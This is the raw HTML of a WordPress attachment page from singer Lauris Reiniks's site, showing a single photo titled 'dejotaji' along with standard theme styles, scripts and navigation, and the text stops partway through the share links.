

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://laurisreiniks.com/portfolio/es-skrienu-filmesana-tervete-2010/dejotaji/
body_size: 41215
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; dejotaji</title>

<link rel="stylesheet" href="http://laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://laurisreiniks.com/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://laurisreiniks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://laurisreiniks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; dejotaji Comments Feed" href="http://laurisreiniks.com/portfolio/es-skrienu-filmesana-tervete-2010/dejotaji/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/laurisreiniks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://laurisreiniks.com/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://laurisreiniks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://laurisreiniks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://laurisreiniks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://laurisreiniks.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-18j' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://laurisreiniks.com/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="dejotaji" />
<meta property="og:url" content="http://laurisreiniks.com/portfolio/es-skrienu-filmesana-tervete-2010/dejotaji/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-10-29T22:59:46+00:00" />
<meta property="article:modified_time" content="2014-10-29T22:59:46+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://laurisreiniks.com/wp-content/uploads/2014/10/dejotaji.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-4359 attachmentid-4359 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://laurisreiniks.com" >
							<img src="http://laurisreiniks.com/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://laurisreiniks.com/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://laurisreiniks.com/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://laurisreiniks.com/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://laurisreiniks.com/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://laurisreiniks.com/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://laurisreiniks.com/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://laurisreiniks.com/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://laurisreiniks.com/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://laurisreiniks.com/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://laurisreiniks.com/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://laurisreiniks.com/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://laurisreiniks.com/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">dejotaji</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-4359" class="post-4359 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">29</span>
			<span class="blog-date-month">October</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">dejotaji</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://laurisreiniks.com/wp-content/uploads/2014/10/dejotaji.jpg'><img width="300" height="225" src="http://laurisreiniks.com/wp-content/uploads/2014/10/dejotaji-300x225.jpg" class="attachment-medium" alt="dejotaji" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://laurisreiniks.com/portfolio/es-skrienu-filmesana-tervete-2010/dejotaji/" target="_blank">
		<img src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://laurisreiniks.com/portfolio/es-skrienu-filmesana-tervete-2010/dejotaji/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



	<a href="http://pinterest.com/pin/create/button/?url=http://laurisreiniks.com/portfolio/es-skrienu-filmesana-tervete-2010/dejotaji/&media=http://laurisreiniks.com/wp-content/uploads/2014/10/dejotaji-1024x768.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=dejotaji - http://laurisreiniks.com/portfolio/es-skrienu-filmesana-tervete-2010/dejotaji/" target="_blank">
